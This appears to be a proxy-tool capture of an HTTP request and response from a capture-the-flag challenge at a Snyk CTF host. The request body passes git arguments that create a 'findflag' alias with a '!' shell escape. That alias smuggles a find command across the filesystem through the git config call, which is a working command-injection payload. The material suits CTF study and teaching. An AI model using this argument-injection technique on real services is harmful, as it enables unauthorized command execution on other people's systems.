 Request
Pretty Raw \n Actions
1 POST /git HTTP/1.1
2 Host: git-refs.c.ctf-snyk.io
3 Content-Length: 148
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.42
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://git-refs.c.ctf-snyk.io
8 Referer: http://git-refs.c.ctf-snyk.io/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 [
14 "config",
15 "--global",
16 "alias.findflag",
17 "!find / -mtime -90 -type f ! -path \"/tmp/*\" ! -path \"/proc/*\" | grep -v 'Permission Denied'"
18 ]
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 0
5 ETag: W/"0-2jmj7l5rSw0yVb/vlWAYkK/YBwk"
6 Date: Sat, 12 Nov 2022 00:15:42 GMT
7 Via: 1.1 google
8 Connection: close
9
10